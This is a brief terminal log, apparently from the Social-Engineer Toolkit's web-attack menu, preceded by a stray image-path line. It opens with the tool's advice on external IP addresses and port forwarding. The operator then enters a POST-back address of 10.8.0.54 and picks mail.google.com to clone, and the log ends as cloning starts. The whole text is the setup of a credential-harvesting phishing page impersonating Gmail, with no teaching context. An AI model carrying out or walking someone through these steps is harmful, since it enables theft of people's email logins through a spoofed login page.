 -------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.8.0.54]:10.8.0.54
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:mail.google.com
[*] Cloning the website: http://mail.google.com
[*] This could take a little bit...